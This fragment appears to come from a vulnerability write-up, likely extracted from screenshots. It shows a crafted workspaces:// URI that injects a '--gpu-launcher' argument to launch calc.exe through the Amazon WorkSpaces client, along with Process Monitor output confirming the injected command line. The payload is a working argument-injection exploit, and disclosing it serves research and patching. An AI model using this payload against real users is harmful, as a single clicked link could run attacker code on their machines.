 workspaces://anything%20--gpu-launcher=%22calc.exe%22@\
Started
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time o... Process Name PID Operation Path
7:57:34.... workspaces.exe 9060 Process Start
7:58:06.... workspaces.exe 5852 Process Start
Event Properties
Event Process Stack
Image
workspaces
workspaces
Name: workspaces.exe
Version: 3.1.6.2064
Path:
C:\Program Files (x86)\Amazon Web Services, Inc\Amazon WorkSpaces\workspaces.exe
Command Line:
\workspaces.exe" --uri "workspaces://anything%20--gpu-launcher=%22calc.exe%22@ /"